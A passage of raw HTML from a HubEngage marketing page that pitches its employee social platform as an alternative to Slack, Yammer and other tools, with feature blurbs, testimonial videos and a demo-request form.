class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69666f98c5cdb{color:#ffffff;font-size:34px;}.vcex-heading.vcex_69666f98c5cdb:hover{color:#ffffff;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_69666f98c5cdb"><span class="vcex-heading-inner wpex-inline-block">Why Our Employee Social Platform Is The Best Alternative</span></h2><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div style="color:#ffffff;font-size:20px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Stay ahead of the evolving social norms with the HubEngage Employee Social Platform. Promote collaboration, communication, and unify your employee population with a platform that allows you to do more than just communicate. Build communities, multiply conversion rates and increase reach through to every corner of your organization.</p>
<p>Crowd source the best of content from the finest minds in your organization. Keep it fun and engaging with &#8216;likes&#8217;, &#8216;comments&#8217;, &#8216;shares&#8217; and you can also add gamification elements to keep it exciting. Get engagement analytics to keep track of employee reactions.</p>
<p>HubEngaage is a great employee social platform alternative to Workplace from Meta (Facebook Workplace), Slack, Yammer, SAP Jam, DarwinBox, Happeo, Blink, EveryoneSocial, Quantum Workplace, Crew, Bonfyre App, Staffbase, Firstup (Dynamic Signal/Social Chorus), Beekeeper, and more.</p>
<p>Click on the icons below, compare individual platform features and see which employee social platform is the best for your organization:</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vcex-image-grid-wrap"><div class="vcex-module vcex-image-grid grid-style-default wpex-row wpex-clr"><div class="id-26657 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_6 span_1_of_6_tl span_1_of_6_tp span_1_of_6_pl span_1_of_2_pp col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><picture class="wpex-align-middle" loading="lazy" decoding="async">
<source type="image/webp" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2022/03/Slack-logo.png.webp 167w, https://www.hubengage.com/wp-content/uploads/2022/03/Slack-logo-150x150.png.webp 150w" sizes="auto, (max-width: 167px) 100vw, 167px"/>
<img width="167" height="167" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20167%20167'%3E%3C/svg%3E" alt="Slack logo" decoding="async" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2022/03/Slack-logo.png 167w, https://www.hubengage.com/wp-content/uploads/2022/03/Slack-logo-150x150.png 150w" data-lazy-sizes="auto, (max-width: 167px) 100vw, 167px" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2022/03/Slack-logo.png"/><noscript><img width="167" height="167" src="https://www.hubengage.com/wp-content/uploads/2022/03/Slack-logo.png" alt="Slack logo" loading="lazy" decoding="async" srcset="https://www.hubengage.com/wp-content/uploads/2022/03/Slack-logo.png 167w, https://www.hubengage.com/wp-content/uploads/2022/03/Slack-logo-150x150.png 150w" sizes="auto, (max-width: 167px) 100vw, 167px"/></noscript>
</picture>
</div></figure></div><div class="id-26671 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_6 span_1_of_6_tl span_1_of_6_tp span_1_of_6_pl span_1_of_2_pp col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><picture class="wpex-align-middle" loading="lazy" decoding="async">
<source type="image/webp" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2022/03/sap-jam-logo.png.webp 167w, https://www.hubengage.com/wp-content/uploads/2022/03/sap-jam-logo-150x150.png.webp 150w" sizes="auto, (max-width: 167px) 100vw, 167px"/>
<img width="167" height="167" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20167%20167'%3E%3C/svg%3E" alt="sap jam logo" decoding="async" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2022/03/sap-jam-logo.png 167w, https://www.hubengage.com/wp-content/uploads/2022/03/sap-jam-logo-150x150.png 150w" data-lazy-sizes="auto, (max-width: 167px) 100vw, 167px" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2022/03/sap-jam-logo.png"/><noscript><img width="167" height="167" src="https://www.hubengage.com/wp-content/uploads/2022/03/sap-jam-logo.png" alt="sap jam logo" loading="lazy" decoding="async" srcset="https://www.hubengage.com/wp-content/uploads/2022/03/sap-jam-logo.png 167w, https://www.hubengage.com/wp-content/uploads/2022/03/sap-jam-logo-150x150.png 150w" sizes="auto, (max-width: 167px) 100vw, 167px"/></noscript>
</picture>
</div></figure></div><div class="id-26672 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_6 span_1_of_6_tl span_1_of_6_tp span_1_of_6_pl span_1_of_2_pp col col-3"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><picture class="wpex-align-middle" loading="lazy" decoding="async">
<source type="image/webp" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2022/03/darwinbox-logo.png.webp 167w, https://www.hubengage.com/wp-content/uploads/2022/03/darwinbox-logo-150x150.png.webp 150w" sizes="auto, (max-width: 167px) 100vw, 167px"/>
<img width="167" height="167" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20167%20167'%3E%3C/svg%3E" alt="darwinbox logo" decoding="async" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2022/03/darwinbox-logo.png 167w, https://www.hubengage.com/wp-content/uploads/2022/03/darwinbox-logo-150x150.png 150w" data-lazy-sizes="auto, (max-width: 167px) 100vw, 167px" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2022/03/darwinbox-logo.png"/><noscript><img width="167" height="167" src="https://www.hubengage.com/wp-content/uploads/2022/03/darwinbox-logo.png" alt="darwinbox logo" loading="lazy" decoding="async" srcset="https://www.hubengage.com/wp-content/uploads/2022/03/darwinbox-logo.png 167w, https://www.hubengage.com/wp-content/uploads/2022/03/darwinbox-logo-150x150.png 150w" sizes="auto, (max-width: 167px) 100vw, 167px"/></noscript>
</picture>
</div></figure></div><div class="id-26642 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_6 span_1_of_6_tl span_1_of_6_tp span_1_of_6_pl span_1_of_2_pp col col-4"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><picture class="wpex-align-middle" loading="lazy" decoding="async">
<source type="image/webp" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2022/03/Firstup-Logo.png.webp 167w, https://www.hubengage.com/wp-content/uploads/2022/03/Firstup-Logo-150x150.png.webp 150w" sizes="auto, (max-width: 167px) 100vw, 167px"/>
<img width="167" height="167" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20167%20167'%3E%3C/svg%3E" alt="Firstup Logo" decoding="async" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2022/03/Firstup-Logo.png 167w, https://www.hubengage.com/wp-content/uploads/2022/03/Firstup-Logo-150x150.png 150w" data-lazy-sizes="auto, (max-width: 167px) 100vw, 167px" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2022/03/Firstup-Logo.png"/><noscript><img width="167" height="167" src="https://www.hubengage.com/wp-content/uploads/2022/03/Firstup-Logo.png" alt="Firstup Logo" loading="lazy" decoding="async" srcset="https://www.hubengage.com/wp-content/uploads/2022/03/Firstup-Logo.png 167w, https://www.hubengage.com/wp-content/uploads/2022/03/Firstup-Logo-150x150.png 150w" sizes="auto, (max-width: 167px) 100vw, 167px"/></noscript>
</picture>
</div></figure></div><div class="id-26650 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_6 span_1_of_6_tl span_1_of_6_tp span_1_of_6_pl span_1_of_2_pp col col-5"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><picture class="wpex-align-middle" loading="lazy" decoding="async">
<source type="image/webp" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2022/03/and-more-1.png.webp 167w, https://www.hubengage.com/wp-content/uploads/2022/03/and-more-1-150x150.png.webp 150w" sizes="auto, (max-width: 167px) 100vw, 167px"/>
<img width="167" height="167" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20167%20167'%3E%3C/svg%3E" alt="and more" decoding="async" data-lazy-srcset="https://www.hubengage.com/wp-content/uploads/2022/03/and-more-1.png 167w, https://www.hubengage.com/wp-content/uploads/2022/03/and-more-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 167px) 100vw, 167px" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2022/03/and-more-1.png"/><noscript><img width="167" height="167" src="https://www.hubengage.com/wp-content/uploads/2022/03/and-more-1.png" alt="and more" loading="lazy" decoding="async" srcset="https://www.hubengage.com/wp-content/uploads/2022/03/and-more-1.png 167w, https://www.hubengage.com/wp-content/uploads/2022/03/and-more-1-150x150.png 150w" sizes="auto, (max-width: 167px) 100vw, 167px"/></noscript>
</picture>
</div></figure></div></div></div><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex wpex-relative wpex-vc-row-stretched"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98c885e{color:#171717;font-size:34px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69666f98c885e:hover{color:#171717;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_69666f98c885e"><span class="vcex-heading-inner wpex-inline-block">Boost Engagement and Productivity with HubEngage</span></h2><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-icon-box.vcex_69666f98c9364 .vcex-icon-box-content{font-size:15px;font-weight:300;}.vcex-icon-box.vcex_69666f98c9364 .vcex-icon-box-heading{font-size:22px;font-family:Poppins, sans-serif;font-weight:600;}</style><div id="alernatives-feature-box" class="vcex-module vcex-icon-box vcex-icon-box-two wpex-block wpex-text-center vcex_69666f98c9364"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--image wpex-mb-20"><img width="125" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20125%20125'%3E%3C/svg%3E" class="vcex-icon-box-image wpex-align-middle" alt="Easy to Use" decoding="async" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2022/03/Easy-to-Use.svg" /><noscript><img width="125" height="125" src="https://www.hubengage.com/wp-content/uploads/2022/03/Easy-to-Use.svg" class="vcex-icon-box-image wpex-align-middle" alt="Easy to Use" loading="lazy" decoding="async" /></noscript></div><div class="vcex-icon-box-text"><h2 class="vcex-icon-box-heading wpex-heading wpex-mb-10">Easy to Use</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p style="text-align: center">The easy to navigate interface features all the user-friendly elements of any and every social media app.</p>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-icon-box.vcex_69666f98ca0a7 .vcex-icon-box-content{font-size:15px;font-weight:300;}.vcex-icon-box.vcex_69666f98ca0a7 .vcex-icon-box-heading{font-size:22px;font-family:Poppins, sans-serif;font-weight:600;}</style><div id="alernatives-feature-box" class="vcex-module vcex-icon-box vcex-icon-box-two wpex-block wpex-text-center vcex_69666f98ca0a7"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--image wpex-mb-20"><img width="125" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20125%20125'%3E%3C/svg%3E" class="vcex-icon-box-image wpex-align-middle" alt="Multi-Channel" decoding="async" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2022/03/Multi-Channel.svg" /><noscript><img width="125" height="125" src="https://www.hubengage.com/wp-content/uploads/2022/03/Multi-Channel.svg" class="vcex-icon-box-image wpex-align-middle" alt="Multi-Channel" loading="lazy" decoding="async" /></noscript></div><div class="vcex-icon-box-text"><h2 class="vcex-icon-box-heading wpex-heading wpex-mb-10">Multi-Channel</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p style="text-align: center">Easy to access no matter where you are. Give your employees the choice &#8211; mobile app, browser, tab, and digital display.</p>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-icon-box.vcex_69666f98cacb6 .vcex-icon-box-content{font-size:15px;font-weight:300;}.vcex-icon-box.vcex_69666f98cacb6 .vcex-icon-box-heading{font-size:22px;font-family:Poppins, sans-serif;font-weight:600;}</style><div id="alernatives-feature-box" class="vcex-module vcex-icon-box vcex-icon-box-two wpex-block wpex-text-center vcex_69666f98cacb6"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--image wpex-mb-20"><img width="125" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20125%20125'%3E%3C/svg%3E" class="vcex-icon-box-image wpex-align-middle" alt="Engaging" decoding="async" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2022/03/Engaging.svg" /><noscript><img width="125" height="125" src="https://www.hubengage.com/wp-content/uploads/2022/03/Engaging.svg" class="vcex-icon-box-image wpex-align-middle" alt="Engaging" loading="lazy" decoding="async" /></noscript></div><div class="vcex-icon-box-text"><h2 class="vcex-icon-box-heading wpex-heading wpex-mb-10">Engaging</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p style="text-align: center">Keep employees constantly informed and engaged with automated push notifications, email reminders, text messages, &amp; more.</p>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-icon-box.vcex_69666f98cb8a2 .vcex-icon-box-content{font-size:15px;font-weight:300;}.vcex-icon-box.vcex_69666f98cb8a2 .vcex-icon-box-heading{font-size:22px;font-family:Poppins, sans-serif;font-weight:600;}</style><div id="alernatives-feature-box" class="vcex-module vcex-icon-box vcex-icon-box-two wpex-block wpex-text-center vcex_69666f98cb8a2"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--image wpex-mb-20"><img width="125" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20125%20125'%3E%3C/svg%3E" class="vcex-icon-box-image wpex-align-middle" alt="Affordable" decoding="async" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2022/03/Affordable.svg" /><noscript><img width="125" height="125" src="https://www.hubengage.com/wp-content/uploads/2022/03/Affordable.svg" class="vcex-icon-box-image wpex-align-middle" alt="Affordable" loading="lazy" decoding="async" /></noscript></div><div class="vcex-icon-box-text"><h2 class="vcex-icon-box-heading wpex-heading wpex-mb-10">Affordable</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p style="text-align: center">No need for large budgets, the all-in-one HubEngage platform is super affordable and promises to deliver more than what is paid.</p>
</div></div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid home-banner-sec vc_custom_1648720402996 vc_row-o-content-middle vc_row-flex wpex-relative wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-2 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1626341523064"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1647000737274"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98cc8a2{color:#ffffff;font-size:34px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69666f98cc8a2:hover{color:#ffffff;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_69666f98cc8a2"><span class="vcex-heading-inner wpex-inline-block">Watch How HubEngage Helps Your Employees Collaborate, Build a Community and Stay Informed</span></h2><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98ccf26{color:#ffffff;font-size:25px;font-family:Poppins, sans-serif;font-weight:700;text-transform:none;}.vcex-heading.vcex_69666f98ccf26:hover{color:#ffffff;}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_69666f98ccf26"><span class="vcex-heading-inner wpex-inline-block">HubEngage: Boost Productivity Through Community Building &amp; Collaboration</span></h3><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-80 vc_video-align-left" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><span class="wpex-responsive-media"><iframe loading="lazy" title="Be Part of the Employee Engagement Movement | Hear From Our Customers | Spotlight by HubEngage" width="500" height="281" src="about:blank"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/KpozaIhwrSI?feature=oembed"></iframe><noscript><iframe title="Be Part of the Employee Engagement Movement | Hear From Our Customers | Spotlight by HubEngage" width="500" height="281" src="https://www.youtube.com/embed/KpozaIhwrSI?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript></span></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98cdbff{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69666f98cdbff:hover{color:#ffffff;}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_69666f98cdbff"><span class="vcex-heading-inner wpex-inline-block">Fill out the form below and someone from our team will be in touch with you shortly!</span></h3><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" id="main-demo-form">
		<div class="wpb_wrapper">
			
						<script type="rocketlazyloadscript">
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 2577688,
									formId: "6e65d435-3413-4497-99ff-09c4055be5f4",
									target: "#hbspt-form-1768320920000-4926290259",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1768320920000-4926290259"></div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1647236267750 wpex-relative wpex-vc_row-has-fill hide-at-mm-breakpoint wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column tablet-view-css vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98ce87f{color:#171717;font-size:34px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69666f98ce87f:hover{color:#171717;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_69666f98ce87f"><span class="vcex-heading-inner wpex-inline-block">Watch Success Stories</span></h2><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98cecf3{color:#171717;font-size:20px;font-family:Poppins, sans-serif;font-weight:700;}.vcex-heading.vcex_69666f98cecf3:hover{color:#171717;}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_69666f98cecf3"><span class="vcex-heading-inner wpex-inline-block">Listen to what our customers have to say</span></h3><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1603344813672 wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><span class="wpex-responsive-media"><iframe loading="lazy" title="The Rebel Challenge | Employee Engagement Campaigns | Spotlight by HubEngage |  M-Culinary Concepts" width="500" height="281" src="about:blank"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/fi9gyQ3UbQo?feature=oembed"></iframe><noscript><iframe title="The Rebel Challenge | Employee Engagement Campaigns | Spotlight by HubEngage |  M-Culinary Concepts" width="500" height="281" src="https://www.youtube.com/embed/fi9gyQ3UbQo?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript></span></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><span class="wpex-responsive-media"><iframe loading="lazy" title="The Immigration Story | Spotlight by HubEngage |  Newport Hospitality Group" width="500" height="281" src="about:blank"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/TkO9w2S86A8?feature=oembed"></iframe><noscript><iframe title="The Immigration Story | Spotlight by HubEngage |  Newport Hospitality Group" width="500" height="281" src="https://www.youtube.com/embed/TkO9w2S86A8?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript></span></div>
		</div>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1645132341807 wpex-relative wpex-vc_row-has-fill hide-at-mm-breakpoint wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column tablet-view-css vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1603344813672 wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98d0c47{color:#000000;font-size:18px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69666f98d0c47:hover{color:#000000;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center commu-platform-sec-icon-heading vcex_69666f98d0c47"><a href="https://www.hubengage.com/software/employee-communications-hub/" class="wpex-no-underline wpex-inherit-color-important" title="Employee Communications Platform" target="_blank" rel="noopener noreferrer"><span class="vcex-heading-inner wpex-inline-block">Employee Communications</span></a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><figure class="vcex-image vcex-module wpex-text-center emp-commu-img"><div class="vcex-image-inner wpex-relative wpex-inline-block"><a href="https://www.hubengage.com/software/employee-surveys-hub" target="_blank" rel="noopener noreferrer"><img width="9999" height="52" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%209999%2052'%3E%3C/svg%3E" class="vcex-image-img wpex-align-middle" alt="surveys" decoding="async" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2020/10/surveys.svg" /><noscript><img width="9999" height="52" src="https://www.hubengage.com/wp-content/uploads/2020/10/surveys.svg" class="vcex-image-img wpex-align-middle" alt="surveys" loading="lazy" decoding="async" /></noscript></a></div></figure><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98d1c02{color:#000000;font-size:18px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69666f98d1c02:hover{color:#000000;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center commu-platform-sec-icon-heading vcex_69666f98d1c02"><a href="https://www.hubengage.com/software/employee-surveys-hub/" class="wpex-no-underline wpex-inherit-color-important" title="Employee Surveys Platform" target="_blank" rel="noopener noreferrer"><span class="vcex-heading-inner wpex-inline-block">Feedback Surveys &amp; Forms</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98d25e9{color:#000000;font-size:18px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69666f98d25e9:hover{color:#000000;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center commu-platform-sec-icon-heading vcex_69666f98d25e9"><a href="https://www.hubengage.com/software/employee-learning-hub/" class="wpex-no-underline wpex-inherit-color-important" title="Employee Micro Learning Platform" target="_blank" rel="noopener noreferrer"><span class="vcex-heading-inner wpex-inline-block">Micro-Learning Modules</span></a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><figure class="vcex-image vcex-module wpex-text-center emp-commu-img"><div class="vcex-image-inner wpex-relative wpex-inline-block"><a href="https://www.hubengage.com/software/employee-instant-messaging-hub" target="_blank" rel="noopener noreferrer"><img width="9999" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%209999%2050'%3E%3C/svg%3E" class="vcex-image-img wpex-align-middle" alt="instant-messaging" decoding="async" data-lazy-src="https://www.hubengage.com/wp-content/uploads/2020/10/instant-messaging.svg" /><noscript><img width="9999" height="50" src="https://www.hubengage.com/wp-content/uploads/2020/10/instant-messaging.svg" class="vcex-image-img wpex-align-middle" alt="instant-messaging" loading="lazy" decoding="async" /></noscript></a></div></figure><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><style>.vcex-heading.vcex_69666f98d32cd{color:#000000;font-size:18px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69666f98d32cd:hover{color:#000000;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center commu-platform-sec-icon-heading vcex_69666f98d32cd"><a href="https://www.hubengage.com/software/employee-instant-messaging-hub/" class="wpex-no-underline wpex-inherit-color-important" title="Employee Instant Messaging App" target="_blank" rel="noopener noreferrer"><span class="vcex-heading-inner wpex-inline-block">Instant Messaging/Chat</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module 